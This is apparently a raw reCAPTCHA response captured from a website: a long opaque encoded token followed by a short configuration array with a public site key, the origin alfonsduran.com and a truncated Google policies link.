wpHDjk/DlcOyM8KKesKxO8OQwoQZwpgJV3UGPHtRwoEYw4Qlw6M3UjXDkcKmV8Odw4hSwq3CrcKlw6PCinJUwqzCucKHOMKkwrTCmcKvBX7CkAfDncKIwoTDncKrS8OUGQzCm8KMwqjDtyrCoMObaDjCr8KTX2kbw58ew4HDs2DDj3jDnsKKw5w0Fl/DjkjDkcK4UcKaSsOdecOrVH/DrFRUwrBnesOMABRQRwkDwpnChMKwDUPDucOMw53Dj8OEBlEQYDTDn8OyXcOFdQk8KHlfwqHChBJcw7vDp8OHNjAaw6XCmcKOwppKw78Jw7nCthQ1wrMcFhxkw4fDk8K8wqHCsU7DihdkXsKZNcOEw57CtcOIwq4bKU1JUh8/YMOrcsKhMsO/IVzCpMKmQsKecsODwpTCgDLCsDgdWRIgw5rDu8OjBA3ClMO9fmXChcKLezHDrT7DqSDDnCjChMKIw7k8w6rDjlJMcWLCksKZesO+w6llam3CoMKWOmAVwqofJzkGJ1ovw7/[base64]/w7vDnTvDsMK6wpEDCMO/[base64]/VxHClsO7w4rCl8K0wrvCpMKlwp0rwonCiW3Cow7CknXDiMKmGzTDgsKPFcOYdsOSLRN1w5bCm2vDji0kw6bCtMOUwrB9EMO/AwB/JsKyw7MNwpXCs8O/J8KjST9qwqfDmEPDvngnAgHDvsO+wqZ/w65awpnCklfCnMODWcOgwosKFsOVLsKEw7/Com8TfsO/[base64]/CtxPDjMO0w5E1wo5vwpggX8KFYMK1wrhhAmIKWFvCpwkTU8KJwpV/wrnDsMOXVMKgw53DhMKRwozCjsOQAcKHwrFIZMOpwoLCqMOMw6PDrMOBw5crC8KeXMOhw6bDoMK1w59hwrjDvsO5GR95DEUFw5ZrEHpMw4xEw5UOHyjDgMKDwqUxwpQEY2PDgcKBE1PCiD4Hw6/CnMO6bHLDqw5XwofDg8KLw7rDl8Kkwp8EwqtTOG4ed8Kmw7TDuEjCkm1LbhvDq8OzWcOmwpPDucKWw4bCnsKCw6DCiQZ+wrt4EsKkQsOBw5bCg0Y5wo86F8KLKsOKw6LDncOVwp9FY8KJwpcOEsKhfjpEw5HDsMOlwrHDrVM/TXo3fcOzwqjCuyEDw5lEY8O4woIzccKrw4TComBiw5pAwolbwrp9wqLChF/Dk8KJW1nCjXnDmcOnOUXCpMK+RBzDusOiYB0pw5/[base64]/[base64]/TMOAF0hDOy04FSp4w63Cs2jCuwUlYyvCp8O+M2zCrsKeJk7DkzIuY8OWahfDvsKhwpzDnXoWZ8KsbcOUwoM1w7jDs8OgeB8vwprCmMOtwrc0MCXCisOzw7VOw4jCm8OmJMONDANWwr3CosOBw6xwwpPCgFvDnSIodMKqwpokHGE/M8KMRsKNw5PDlcKEw4PDmcKzw7M3w4HCq8O8RMOYDsOedQ/Ck8Oww6dgw78Lw4FZc17CmC/DsXl+I8OTP07DqsKyL8KXeH7CucOpPMOvBQfDsMOtJiLDvhHCrcK/DMOoZxTDmsK7OTA2QC5kdsOsYgdQw64JQ8Kow6FLw4nCsFU7wojCoMKMw7XDgcKcFsKgdgU8JCQseTzDlsOEOll0B8K1cATCk8KSw7zDrk8Tw6/[base64]/DksKBwoDDq8KSAsKCQsKYR8KNWMKXMVN7w5Ivd0gXwoLCk8OpDxnDtcKuNsK7w5QgwrsiBsOMwqbDn8KoBsOsGSXDocK0PQ4Ja2rCvhI4wqgYwp/[base64]/Dn8KDwpVME3nDqnDDu3rDmMKawpfDq8O3wqxeNFLCgjLCpVpvLcKrwqPDgAfCjUrCnEdjP8OEwpQudBUUAMOtwrskw6fCtMKRw5RDwrrDgAk2wqLDpjDDp8K1w7J8f0fCvw/DuXnDuzrDisOjwoJ/wqHCk2BVLsK+YS/DihF9MS/[base64]/DvsORZUR3QXVZw5ZJwocbwqnCqMKDw5PDhCXDo23DjsOGIinCrsKmc8Ole8KiQMKYIAvDjsOZwpARwrTChklLMzzCl8Kmwqc3X8KzRErCgT7CsmMUwrF0STJnwqQrfcOmMmPDoQnCr8K7w7Frwp9lw5/[base64]/[base64]/DscOjX2jDucONwp92wpF0CHcyGMOtWxNjwqLCjcO1SxQYa3t9LcOLTMOsJADDtxcbR8OhM8O9fAY8wr3DgMOCX8Oaw6YcVkjDnjpYSxvCu8Oww7zDm37CuC3CohzCq8OdK05USMKGFjowwo1EwrbCv8OqYMK/[base64]/DqQ7DhDbDtBg9w7R1HMOBwrDDhjNZwq56wqACacOawrInPTTDgCbCiMKjw4t/ccOOw7djwrZgwr96wqpfwoUmwpzCisKbIwTDiFInwqsTwrfDpQLDtlJfwqBmwo5owqwowqrDpnoQRcKGBsO6w4nCkcK3w45/w73DqMK0wpfDlVESwpYSw4vDhibCn1HDgl/[base64]/CikbCsRE/w6/DmjBWwpTDl8KXwpXCicK4bsOZwoHComjCgFHCp0Fdw4TDtlrCjcKLAFYdQsOkw57DvDFoOB7DmcK8AcKUwr7DvBfDvsO2BcO3AWNrFcOgSMK6QA0qXMO8P8KJw5vCrMOdwoXDriBGwrkEwrrDnMKOLsK/CMOZMcOmP8K5f8Kfw5fCoHvCtjDCt0BOJMORwp/[base64]/ClWcgwo17VmfCocKAwoQewpNWRk8jwrbCj11RwrBkw5fCtwstYgltw6JCwoTCkXomw7hUw6nCr13DmsOdNMOXw4XDk8K/R8O4w6lTdcKawrIOwoAdw6XDmMOvInRuwpXCt8OAwqc3w53CugfDs8KcCnPCgi9HwoTCpsKqwq5qw5NMRcKfQRgqOmAResKDOMKMw657egTDo8OfdX/Co8KwwovDlsKjw78gT8KgDMOHEMOzKGwew5c3PhnCr8KMw6omw7c9WypnwqLDoxTDrsOJw6VZwqBrbsOxCcOlwroww7VHwrPDgBPDssK2LTpZwoPDqUrCnlbCg0/Dl1nDugjDo8O9woBxTcOgVlVgI8K2ccKSQjdbegvCjS7DoMOjw6LCriBywp4xVVwyw4YIwpx/wozCqmjCn3x9w70tHmfCn8K7w6/[base64]/[base64]/ClmkGwoUPVMKEUEvCkzBPwpcSwofDpTHDoMO/w7ZWw6gNwpobXxbCocOVwp9pYF9RwrzCiCnDocODE8O0O8OdwpHCl0ByJlBvbBDDlWjDlAHDgHHDkGoFfzQ3VMKXJg7DmWjCo3HCo8KOwoLDmsKkCcKuwr4NOsOFOMOCwovCpWbCkQkfPMKawogRDGZ/[base64]/DscOSDsK0HMOtwp3DhnTCu8KQw7sPbw5Gw53Di8OKTMKKIcOPH8Oswq8ZMB0qZQIfVmrDilLDtWvCusOcwrnCpGnDgcONZ8KKYMO4bDYGw6sBH0k1wpUTwrLCvcOFwph0Ul/Dt8O6w4jCmUTDsMOjwqNOesKgwo5gH8OadDHCoTtlwqJ9RGzCpj3CjRTCjcKuKsOeVy3Cv8OLworCjVN6w5jCu8OgwrTCgMO9YcKBL315NcKLwrt9QzXDplDCqwTDm8OfJWU8wpl0cj13fcK/w5bCqMOURhPCogoCHH4hOnzDgFEILiDDvWbDswhbHUfCk8O2wrPDr8KMw53CvTYdw67CvMOAw4cVHsO1BMK/w4oaw7pDw4rDrMOpwpdWGH9cesK9bwoaw4hMwppOQClNaw3Cl0TCpcKSw6A5OzAIwpzCh8Ofw7wEw5HCtcOhwpcxasOJQXrDpiwvXnHDoFLDvsOkw6clw6RRKwdLwoLDlDR2Q0t1SsOVwoLDoU/DicOCJMOjBRZfUlLCpR/ChcOCw7DCiTPCoMKtOsKgw7kOw4vDisOQw4pyPsOVOcOOw4HCnCpiDTbDngrDv3XCm8KzRcOwCQMRw5ozDlvCt8ORLcKSw7ojwpoNw6oqw6bDlsKJwrPDkkw5DFvDiMODw5XDr8OuwoXDqxdswolfwoXDsGLCocOcf8Kgwq3DoMKBRsOlWHk9LMO0wr/DiQDDlMOdbsK0w7tBwpE9w6HDrsK3w5vDvnvDhcKyEcKHwrbDmMKgTsKbw6oOw40Ww4tgCcO3wotywr9lX3DDtR3DmcKaa8KOw5PDlE/DoQN5dCnDucO0w53CvMOyw5nCvsKNwp7DpCvDm2lgwoUTw4PDu8Oiw6TDs8OuwrXDlAXDkMO/dEhJNXZWwrPDqWrDlcKib8KlH8O5w6PDjcOMDMO/wprCgnDDpsKDMsKxeUjCo3kgw7hCwrkjFMOxwrjCvU89w49cTTZdwpvCkl/[base64]/Cl8Ovw7N7w4oIRsO5wrdow6ZTw7nCpsKsw7NpCWV/wqrDqMOiT8OIZRDDg2tRw6bCjcK1wrMCDB1swoXDqMOqLxFSwrDDr8KkU8Ovw73Di35/[base64]/OcKIdMOgwo9Rw5vChcKCw7TCh8Kew6nCrcOKUCd2w4Q9f8KtMzPDq8OveGnDkz8OfMKdSMKvfMK/wp5ew6w6wpl7wr5tR0QEYB3CjFEowofDncKIdAHDlSLDsMKHwop4wrzChV/DscONTsOFGjZUCMOXbMK7bQLDt2LDoHtKYMKbw7rDvcKmwq/Dox7DncOAw5bDpWbCtjRDw6Iiw4oWwqdZw7fDosKgw5HDtMOJwpF9QzMzIF/CvcOtwo86eMKUHm0owqcZw6HDpsOwwr0AwosHwq/CgMKjw7TCucO9w7M/Km3DrmTCjD0PwosNw5xIwpXDjRkUw64YWcKzDsOYw7nCtFdbWsKhFsOTwrRYw5ltw5YYw4vDn30lw7B3FjgYL8KxYcOMwqDDpn4ee8OKE0FtDj5+KhkFw4DCpcKMw7lIwrR9SipOVMKqw69Ow64/[base64]/w7/DosOZYcKewqwzwobCs8O5wpBVwqHCoMKAacOew5AxWMO6eCFDw6LDnMKNwrksVlHDvV/[base64]/ChcOsPMOcw7bCmAnDpcOpNCXCvzzDsMOlMcODXcO/worDosKmIsOzwpDCtsKtw6XCohbDssOmIxJRamrCoklfwoJ5wro+w6fDpmN2BcKifMKxJ8OrwpBua8K3wrnCqsKHfB/[base64]/DjMOIwp5ifCXCrsOPHATDsMOpTsKrYgZUVMKHwonDusKPEQ7DjcOiw413Gk3DtcK2N3DCtMOiZgbDusOEwohNwoXCl0rDiyQCwqgcScOjwoFkw59jIsOTVmQoalwUXsOGSEoFcsOCwp4LTi/CgFjCnAgCWm83w4PCj8KLQMK0w4RmGMKBwqgjdBfCsEvCkWlMwpBIw77CvUDDm8Oqwr7CnF3Du2/DtTNGKcODQcOlwroeECrDnMKqD8OfwpvCtB5zw7/ClcKXIg4lwr54dcKrw69Uw47Dlg/DlVDCnFnDrQcTw59kZT3CtWnDj8KWw4xXaxzDo8K/ZDoAwrnDl8Kqw73DtgphUMKFwqZ/w7cfG8OqJcOIW8KVwpEOOMOmIMKpCcOUwrPCjcK3YUwKMBRiKUFYwo9hw6HCnsKYOMORV1DDrsKvTX5kRsOzDMO/w4/CiMK9UDhSw4rCtynDpzLCu8O8wqTDrgFZw4EjNjTCt0vDq8KqwoRWAC0WJDLDo3vCggfCnMKVVcOwwpjCoRZ/[base64]/[base64]/CgMKEbHYswqfDrsOdZ8OwOsOhwqXDlFTDqzQlTh3CoMOpwr/DjsKeEmjDtMK/wpnCrgB8anDCl8OLCMKWG0XDncKQHMKWPHPDsMOjOsOQZwXDvsO8N8KGwq5zw5FEwpXDtMOkHcOhwowDw5gMWHfCmMOJWMKrw7fCvMO1wrlDw6jDksO4WUxKwpvDn8OQw5xbw7HDhcK8wpgdwqXCn0HDkSlBDQBzw7EawozCm3fDnwzCnWF/aE4+PMOlO8O8w6/CrBrDrRHCrsK9Y1MAfsKNGAEmw5EaXVEHwpsFwpfCtsK5w47DtcOGDAtLw5DDkMOow6xmEcKWOA7DnsO+w5Ybw5UcTiXDhcO/Ij15NQfDsDbCrQEww7o7woUBZ8OrwoJhXMKRw6QCfMO5w5QJHHkzGzUhwqPCtA0Pd17CllwNG8KtfHQuY2RtfAxBG8K0woXCv8KmwrZpw4EJMMKIO8Olw7hZwr/DmcK5A1k9Oh/Dr8O9w7RaMsOVwprCrGhrwpnCpDHCtMO0EMOUw4g5C0UPdQBtwqYfcQzDucOQAsOWU8KqUMKGworDs8OYWl5zBD/[base64]/[base64]/[base64]/JcKdw6HDrsODw4JxZ3VSwqQSAMKvw7fDsxEtw6nDn0vCs0HDlcKZw4I2ZcKQw4JUMBsYw6HDqmw9dnc3AMKCecOaKRPCri/DpSg1LEYvw5TCsyVKIcKiUsObdi3DsUx/NcKMw4sMFcOnwqdWWsKswrbCq0cPQHN1EjkhQMKYw7fDhsK/H8KXw5xEw4HDphjCqCpfw7/[base64]/CiMKhw75TIVvCigXChMO3AsONdUPCu0tfwoIAOnnCisO2XsKOO2B2fcK7MDNSwqZtw6LDgcODUTXDumxlw5vCscOGwrU/w6rDgMOYwoLCrEPDoyFaw7bCosO4woZGFGRmw7lpw4g7wqDCnXZAV37Clz/[base64]/[base64]/CtHDDtcKbBMOhXMOTbMKswrVLwqdYNm7CgcORWsOEEW52GsKGLsKJw5PCrsOLw79ZYH7CoMOBwrJzb8KUw7/[base64]/KHvDpMK/wopVQxN9wqIJFULDiQTCqlZAw73DrnDCjsK3G8KUw5gpw6AkYxQAayp/w7HDkBNUw6bCuyHCpypnTTbCncOtdB7CqMOtWsOfwrsFwpvCsXJ5wpIyw5lEw7PChsOkdSXCo8O/w7HDvg/DtcKKw7fDtMKxTcKJw4/DqzRpasOKw45lOWgWwp3DgxDDkRItDGjCixHCsWhfL8O/D1sSwrUIw5N5w5/[base64]/AcK5EMKkNX7CkHU6w6nCk8KgwoTDlcO6QcOHIhpAwq9HS2zDscOBwol4w4zDpn/DkWnCr8OzJcOTw6Eqwo9PWGDDtWPDjRQUaj7CslfDgMKwIS7DjXh0w6PCncOtw4bDjXBdw4oSPk/CpDgHw6bDjcOPGsOlYjs4FEbCpgXCkMOpwrzDl8KwwrjDksOqwqcjw4HCvcO4DT4/wolMwrzCv0TDiMOiw7hNRcOlw48pCsK3w5Zvw60KfWbDo8KLXsOPdsOdwrTDtcONw6ZoUkJ9w6fDjn4afFTCqsK0Mztlw4nDo8O6woZGacKvOD53GcKnXcOewqfClcOsGMKswoPCtMKrVcKFYcO3USocw6EqYBYnb8O0PER3eC/Cj8KZw59TbHpoKsKcw7/CgTUiHR9YDMKUw7TCq8OTwoPCh8KECcO6w5fDp8KVVXnCncO8w53Cm8KmwqtTXMOGwpbCrlzDo2zCisOnwqbDr1/Dny86IU1Jw7ReNsKxAcKow7IOw4Qpw6/CicORw64ywrLDokYVwqkwGcKDfD3Dsg5yw55wwpJpcTnDriUSwo4rM8OGw49WScOXwo8nwqJ3UsKPAmkSI8OCAsK2URsMw5RlT0PDscOpF8KJw5XCpi/DvEPCq8KfworDv3psZMOMwpbCqMKJT8O1wqotwpHDqMO/fMK+fsOOw5TDtcO7HUw/[base64]/[base64]/CisOFZMKlbcO3PsOxcmjCow/CsSnDiC8IKEtAen8uw7Y0w5LChAbCn8KjeUUTFgHDscK1w7gSw7lWXAXCpMODwpLDncOZw4PCsyrDo8KOw4wmwrjDrsKmw4tANAnDpsKhbcKBNcKDSsK4EsKzKcK6cwN/RhvCgBvCh8OuUVTDvcKmw7DDh8Okw7vCvULCkSUGwrvDglwxVTzDuGMKw4zCqXjDtic+ZATDpiJ+B8KYw507AWrCiMKjH8OawpLDksKuw67DrcKYwpM1wr5Iwo/CuAA3FWcmJcKNwr1Aw5RcwpcGw7PCqMOUNMOZPMOofAFqenVDwq90b8OwFcOgfsKEw5Arw55zw6jCrlYISMOQw7TCm8O+wr4Kwp3CgHjDsMONWMKdCnIMUk/Dq8Kxw4vCrMOZw5jCkh7ChEs1wqcGBcOgwrXDuxbCt8KRaMObAj3Di8OsUUthwo3Cq8KEaXbCtDUWwqzDilgKF1ByMUxEwqJgWR5dw63CkiQRcm/[base64]/[base64]/CyzChFHDhsOxw77DuDHCmMOPKW7CjcKiXUvDqMO4w4geJsORw7LDg3zDs8O/LMKiUcO7wrzDq2vCvcKMYMOTw5LDsRVCwpMILcKCw4jDrGY/w4Ejwq7CkBnDtRhQwp3Cjk/[base64]/CmcOfYAjDkcKnJ15twpHDocKkw7QAw57CvjfCmcO2w4NOwp/Dt8KMHMKFwpUZV11PLVTDm8KhE8KjwqHCtSzDg8KRwoTCtsK5wrjDgzQnIzXDjAnCvnUdBQ5jwpAGfsKmOl1+w5zCoDHDilvClsK5HcKAwpk/RcOGworCvWbCuHQBw6/DusKPU1swwr/CoG1tf8KbKHfDsMO4IsO9woIGwo4ow54Yw4LDiArCgsKmw6Ylw5HCjcOvw5ZUewfCqSjCvMOlwo5gw5/CnkrClMOwwo/[base64]/CiwIiRD1SBi0wYVHDvMKHw6h6fEPDl8OwHQLCsm9Owp7DpsKBwrHDisKqYzl9Ji9CMV80ZVfDp8KADQocwqjDrgvDrsO/BHBLw5Ilwr51wqDCgsKJw7JYZ2ZwBsO8Rjdyw7EofsKaCj7Dq8Oxw7VTw6XDtcO3TMKpwqzCmEzCrTxnwqfDksOow6jDqHnDkcO7wq7Cg8OcOMK7IcKFbMKPwozDjcO6F8KSwqvCqMOQwo0UZRnDrGHDn09yw4ZiDMOXwoJ0AMOAw5IEd8KyGcO/w64mw6NlWxPCtMK7RC/[base64]/DrsOrVsOHwoUYw5QNw4QHw5d0w4Biw4LCl2ssLcOMdsOmNw3CgVjCnzgtTxsTwp00w4QZw4htwrNDw6DCksKyScKRwqHCtSpyw6hqwpXCkHwtwptcw73CksO0E0rCnBBWMsO4wql+w78+w4jCgn/DucKHw5U/KEBawr4Dw7Z8woIGOGIWwrXDlcKGN8Okw77CqVs/woQjeBprw47CnsK6w5FQw7DDtU8Iw4HDogJ7C8OlFcOWw7PCvExYwrDDhxgODnPCjxMrw4Q1w4bDqSFjwpEVFjHCkcKFwqjDvnTDqsOvwokGCcKTScK1LTEcwpXCtz3Dt8OsVRRPOTkXVX/DngoCHlQHw6VkXAAtIsKSwo00w5HChsKJw5jCkcOyNSIswoDCn8ORDhk2w5XDnVcydcKNJiNPbQ/[base64]/w5TDv8Oowqw2w7LDiCV/[base64]/Dp8K4wrhmK209SsOTaQfCgMOSXyLDusOCw7VSwqp3EcO2w6w7b8Oxd3EgSMOjwrPDjRw/[base64]/Duk3DscKuwqzCkwrCnhrDi8O6S8OFSsK4wqQFw7FWSsKKw4oqXsK1wrEYw77DqSXDnWt3dh3DtyIiJsKtwpfDvMOYd2/Ch0lqwqkdw54Bwp/CjhMLXGrDpMOWwowNwrbDoMKuw5tpTlB5wq3DicOGwr3DisKwwo07V8KPw6rDkcKsbMO6K8KfJhtTf8OHw4DCkSUTwrvDvkMww6FEw5DDjzRTVcKrL8K4YcOlXcO7w5o5CcOwQAHDm8O1EsKTw5YGbU/DsMOkw4fCuCnDt1QVdHVQR382w4zCsGvDny3DnsOQB3vDqCDDlWnCmRLCicKCwrQDw4crfUcfw7TCoV41w5rDh8Oywq7Du1YHw67Dtnguc1R/w5BzS8KCw67CrmfDuAbDnsKnw4c6wppIdcO0w6XCugxqw79FCmQfwqtoJiIcFGxYwphEUsKzVMKhL25PeMKDb3TCnGXCkgvDusKvwqjCo8KDwplhwrIcRMOZccKjMAQnw4dSwoBrBQ/DscKhAklmwrXCjELDrwrDkGLCoRDDiMOmw4Bywo11w70rRgrCsXrDpTLDosKPVi0CacOSdHt4bmPDvUIeIzfChFhhBsKgwqULWTwxVhjDhMK3JEpUwoTDoyjDmsKWw7xOA2nDqsKPHHjDujwoS8KUVU4nw4HDkUvDksKzw4x0w78TPsO8Vn/CtcKQwqRsXFXDrsKIdynDgcKTQsOKworCqz8cwqXCnGtQw6p3N8OuDk/[base64]/CmEVFwr/CrMKgScO8O8OJwqnCoMK9RsOOwrxIwrvDi8KvdWs9wpbCkzxqw5pgES5lwp7Dtg3Clh/[base64]/CvDfChk52w79Gd8KOw6t/[base64]/W2jDrsK6wpfCgsOawoMww4EKJgjDsmDDkGDDlsOqw4LDs0kQwrlDWj85w5/DgzPDvAM8AlDDkzBYw5nDvBvCsMO8woLDsi/[base64]/CrArCjhMDw7TCoArCqVtUL8K3worDuB7DpVQNw4nDg8O+eCXDocO2YcOuI1R+R3HDoyhowokYwrTDtSPDsjQLwqLDr8OoScKCKsK0w5nCn8Ogw6FoHcKQccKtKS/CpVnDqx4sVTrChsOdwq8eanh2w6/Dt28afTvCsnQRK8KudWhBw4HCpy7Cvn0Jw69pw7dyDTfChsKBNg8DVzFEw5rDiRBpwrfDtMKFWwHCj8KLw7/[base64]/Dq8OAV8K+A0tzKFhRw63DjRcWM2pbw6LDocKGwoQIw7nDhictbz5Swq7DuwVFw6LCrcOewo8Nw4UCc2fDt8KVKMOtwqFzNcK3w5hYch/Du8OUf8OAZsOscyTCjm3CglrDlmTCucKXF8K8LcOtLnTDkwXDjBnDpMORwpPCpcK9w78ZdsO/wrRtbgHCqnXDnH7CkQnCu1YtVQDCksOKw4fCp8OOwoTDgjguaE/Cv15nTcOnw5DCl8KBwrrCvy/DtR5fSGYId1tEXEjCn3fCp8KFwrrCqsKICsOZwrbDucKGSEnDqTHDkGzDnMOGFMO8worDp8K0w5/[base64]/wrARw4EUw7LDvcO2SzErCgPCicOvw5rDkkrDrsObF8K4E8OFWQXCocK7e8OqFcKFRQzCkRclRG/[base64]/CvcKXworCqsKGdcKBFhLCpcOEA8OjHDplYmt8XiXCl25lw5vCsSfDrk/Dg8ONUsOWLGgSd0jDqcKgw60+LQLCjMOewq3DosK/wpk5FMK4w4B7QcO7acOHHMOHwr3Dl8KKNyzDrC5iCHJCw4R8ScOFR3tUQMO0w4/ClcOQwrMgZcKNw6DClxt8w4HCpcOjw7TDjMO0woRowqLDilLCthbCqMKxwq7ClcOOwqzCh8KTwqbChMKZYkABA8Kxw5NKwo90S3XCom/CucKWwrnDncOTCsKwwrbCr8O9PWEFTAkofMKZY8Oiw4HCh0TCpBhJwrHCmsKZw4LDrz/Do3nDojjCtWbCjEgMw6Ikw70Xw4x1wr3Dlys+w6N8w7HCqcOiAsKTw7sNXcOrw4DDvGDCmU5mR3R1B8OBIW/ChsK/wohZayjCl8KyBsOcBhFfwqVeEHVbNzwGwqlxSTpjw6syw5YHW8Kew680dMO8wq3DiWN/VsOgwrnCkMObXMOKZMO0aUnDhMKjwq8fw59XwrtcbsOrw4s9w5rCosKaH8KWMVjCnMOqwpHDhsKDYsOHGMOrwoAUwp8TdUgqwrTDmMOcwp/CgCzDhsO9w7Rrw4nDtjDCiDNZGsOmwo/DvS5XDU3Cklc2BMKXK8KqHcKpHX/Dkih9wpTCicOtEnTCgWsScMO0BsK4wq8AEX7DsBFqwqjCgzZBwq7DjRM8QMK+U8K/T1bCn8ONwovDlQ/DiHUYJcOzw6zDn8OqUQDChMKWEcOQw68iSVPDnWknw6/Dr3NXw7powq1BwoDCtsK+w7nCuSUWwrXDmBskCsKTEi07fsO/GhY/woIdw4kFETDDmn/CpMOuw7h/w5TCj8O2w4JbwrJUw7Zuw6bCvMOeVMOKIC98SgrCscKBwrMTwo3DksKGwqcZURt7Qmo/w6BrcsOfwqA6ZsOAcQN5w5vCvsOiworCvVR3wrVQwoTDlBrCrzZ5ccO5w7HDlMKCw69oaxPCqXXCgcODw4d0woI5wrBMwo49woxwcw/Cuzh+diYrHcKVWCbDv8OKJm3Cg1ISfFY1w4IgwqTCoitDwpwCABvCkw1hwq/DoSdsw7fDvU7Dgm4ofsOuw7zDnkc1w77Dli1Cw5tnMMKBUcKkdcOHHcKAMMOMeD42wqB1w4zDihQ8JzACw6TCi8K2NC5wwrPDvlkEwok2wp/CunHCvi/CgFvDicKtbMKLw7oiwq4+w7UED8O+wqrCpnEZcMORXmLDlVbDqsORfxPDgmhGV2ZDXsOYFCotwrUGwobCs2pHw63DkcKkw6bCtXQkLsKjw4/DnMO9wpkEw7taNz0DdRPDtw/[base64]/[base64]/DjljCiEvDocOhHcO+AMKkwpfDvMOvMCk1wrbDlcOXPxtAw53CmsOww4bDvcOCT8Kbcwdmw60sw7Rmw4/Do8KMw58fCCvCisKQw55mfzY2wpwGccKHYC7Cqn9FX0Rdw4NOa8OgbcKRw4AIw7pDJsKsR2pLwpBywpLDtMKJRGFFw5LDgcKgwrjCosKNZh3CoG1vw6DDkQMbPcOzCEo8VEvDjC7Cqh5fw7gfFX5Bwo1dS8OjVhYgw7bDuinDnsKbw4VuwpbDhMOFwr/DtRk5LcKywrbCrMK/ScKQXSrCqy7DkELDusOudMKKw4M/wrHDrgM+wqZwwqjCgzwdw5DDg3zDrMKDw6PDmMOsDMKtaj1pw7XDiWcQHMK5w4ovwo5Rwp9wKT9yWsKtw7V/BAFawohwwp/DjFwzXMOQIzFQNG/CnFbDoyRqwrJTw5fCssOCD8KARl1Ba8OeEMOJwpQlwrlAMgbDrgxfJMK3ZT3CtyjDj8Ohwqobd8KzU8OhwqVLwrROw4rDujt3w5MgwosoE8K5MgApwpHCtMKLMgXDq8OMw5ppwr4KwoMGaGvDp2/Cp13Clxg8Dy9hX8K2K8KKw4kDLBrDocKuw63CoMKDSlTDgDzCgsOuEsOaMw7CgMO8w6YIw7oYwqzDmnU5worCkxHDocKJwqtvERp6w64Nw6LDjMOMZSvDlCvCr8KibsODDl1ZwrHDshnCqS4nesOZw70UZsKmZk5IwqIPL8OkWMKkc8OvBVAiwrMQwq3DqcOawr/DgsKkwohmwoTDs8K4EsOKI8OjKH3DuE3DnmfCiFQswpDDk8O+w7wHwpDCj8OfK8OSwoZbw4PDgMKqw6jCg8OZw4HDnwnCizrDsSRPbsKkUcOCVggMwoNKwqE8wrrDo8O1WWTDmgo9HMK1FlzDkA4AX8KawoTCgcO/wr3CncOcCFjDuMKxw4lbwpDDkVnCthEcwpXDrVwjwoHCk8Oha8KzwpXDoMKSFQcxwpDCnFc4N8OHwrEpQsOEw5VAW2otBcOIUsOvZ2rDvBxfwqx5w7rDlMKOwoEQUsOVw6fCj8O/wr/DmS7Dnlpxw4nCk8KbwpnDn8OuS8K8wpsYA3NvVsOSw7vCnhMHIzbCisO6XW1YwpfDrh1iw7MfecKZb8OUf8O+TUsBHsK5wrXCjmpjwqEUDsKgw6FOUUDDjcOgw4LClsKfasOjLA/DiiRkw6Afwoh3ZAvCjcKxXsO1woQYP8OjKW7Cg8OEwozCtlcqwrN/[base64]/wr3DjQNcNAApSnF1w7B/Z8KTw4plw6rDqMONw6sIw7jDnWTCjMKgwr7DhSHDtQo9w68yL3vDtUQYw6jDsG/[base64]/wqgxRcKcLMOGGHsXMTE5wrzDuGUkwpbCu0TDrzbDsMKrUFLCoVBcPsKSw4RYw6svHsOXAE0LaMO0csKGw6BIw5g/PhFAdcOmw5XCoMOhPsKfPz/CvcKle8KSworDo8OYw5gVw6/DmcOmwrt8OjUlw67DtMOSa0nDmMO8bsO8wrkZfsOqXE1KPw/DhMK1dsKJwrnCmMOnWX/ClTzDllPCtHhYHMOOBcOjwqPDmsO5wolnwrtMSk1MD8OkwrYxF8OjVS7DgcKMeE/DmhUTQGpwJE/DusKGw5s6BwTCl8KOW2bDjAbCuMKow7x1aMO7w6DCmMOJTMOvHlfDo8OKwoUGwq3CqMKUw5jDukXCg1wHw60JwqgRw6DCqcKmwo3DhsOpScKJMMOfwrFsw6rDtMKOwqdhw6TCrgtqJ8K/O8KVb3HCmcKbFXLCuMOBw6UTw7ZUw6M3LcONRcKcw4Etw5PDi1PDicKuwrPCpsOqEzo4w7EOQMKrZ8KVeMKmbsOmbQHCiBMFwp/[base64]/Cu8Otw7rDkzgIwpfDr17CkRnCtD1LNMKGwobDrWxvw5PDkHFCwqfDoTzDkMKJf1UdwqHDusKtw4/[base64]/wo7CvXfCjHQjwqTCvcKmHsOhfsO5W8OHVMOLKMKuX8OUPyRqV8O/PjxqDFY6wq57M8O2w5bCt8K9wofCn07DqmzDvsOxfMKFYm1swoY5CjR3D8KOwqE9IcOhw7HCncOANX8DfMKMwrvCn2JswonCvB/CuDAKw7NuMAsow43DuGtCTm7CnRBpw7HChXXCinEJw5A1D8Obw5TCuAbDlcKOwpcDwpDDsBVQwoprBMOJdsKXVsK1ZXLDlFplCFMbAMOWGXQnw5fCh13DtMKrw57DscKzChghw7Njw7wdVm0Qw4vDpg/CrsK1HHDCtD/Cr13ChMK7M2ogTlcdwpbCh8ODOsKmwq/Cj8KMNsKJdsOFXT/CvsOOPXjCi8OAJiVWw7IdfnA3wqp5wpEHIsOSwrYQw4nCjMObwpwgG1bCq1RICHHDokLDncK1w4/Du8OmNsO7wpvDlntUw5Bvf8Kew69SVmXCpMK7d8KjwrsPwoJDfVgiOsK8w6XDjMOXLMKfCcOZw47CmAszw4rCnsKKPcKfCwzDnGEiwq/[base64]/CjPCqx/Cm8KPwrMcw7pZw47CnUMWw4vChyPDmcK+woDCp3LDhQPCs8OeCyEaCMOnw68kwr7CgcKiw4wWwrR6wpYcVsOow6jDhsKSFifCrMKywqBow6bDnzFbw7zDlcOrfwcHdU7CnQMQccO7TmLDo8K+wp/CnzfCjsOdw47CksKFwpsScsKpWMKZG8Okw7rDu15Kwp1YwqHDt3w9FcKkWMKJYBTCoVsCIMKUwqTDh8KrAywFE2bCqkPCpl3ChnlmGMO8QMOgeEXCpkLDiwrDoUbDqsOLW8Ocw73CvcOYwqdcJT/ClcOyLMOxwpPCn8KBPsKtaSRIemTDrsO9DcOTDFEww5xTw7LDpx40w4nDlMKSw6k9w4gAW2NzJilJw4BBw4/Cr2cTZcKwwrDCjQcPBCbDujB5IsKlQcOuIBrDpcOWwoQSAcKHCi5Gw7Mfw5HDgMOyITvDnUfCl8OZ\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/p